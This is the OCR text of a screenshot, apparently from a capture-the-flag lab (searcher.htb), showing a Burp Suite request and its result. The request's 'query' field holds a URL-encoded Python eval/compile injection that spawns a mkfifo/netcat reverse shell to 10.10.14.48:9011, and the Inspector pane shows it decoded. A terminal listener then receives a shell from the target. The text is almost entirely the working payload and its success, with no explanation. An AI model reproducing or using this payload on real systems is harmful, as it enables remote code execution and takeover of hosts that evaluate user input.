 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://searcher.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.5195.54
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Referer: http://searcher.htb/
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 237
12
13 engine=Accuweather&query=
'%2beval(compile(%22%22%22__import__('os')
.system('rm%20%2ftmp%2ff%3bmkfifo%20%2ftmp
%2ff%3bcat%20%2ftmp%2ff%7c%2fbin%2fsh%20-i
%202%3e%261%7cnc%2010.10.14.48%209011%20%3
e%2ftmp%2ff')%22%22%22%2c''%2c'single'))%2
b'
Response
Pretty Raw Hex Render \n
1
Inspector
Selection 212
Selected text
='%2beval(compile(%22%22%22__import__
('os').system('rm%20%2ftmp%2ff%3bmkfi
fo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7c
%2fbin%2fsh%20-i%202%3e%261%7cnc%2010
.10.14.48%209011%20%3e%2ftmp%2ff')%22
%22%22%2c''%2c'single'))%2b
Decoded from: URL encoding
='+eval(compile("""__import__('os').s
ystem('rm /tmp/f;mkfifo /tmp/f;cat /t
mp/f|/bin/sh -i 2>&1|nc 10.10.14.48 9
011 >/tmp/f')""",'','single'))+
Decoded from: URL encoding
__import__('os').s
fifo /tmp/f;cat /t
&1|nc 10.10.14.48 9
,'single'))
Apply changes
2
0 bytes
root@busqueda: ~
/bin/bash × root@busqueda: ~ ×
root@busqueda: ~ 79x5
$nc -lvnp 9011
listening on [any] 9011 ...
connect to [10.10.14.48] from (UNKNOWN) [10.10.11.208] 42928
/bin/sh: 0: can't access tty; job control turned off
$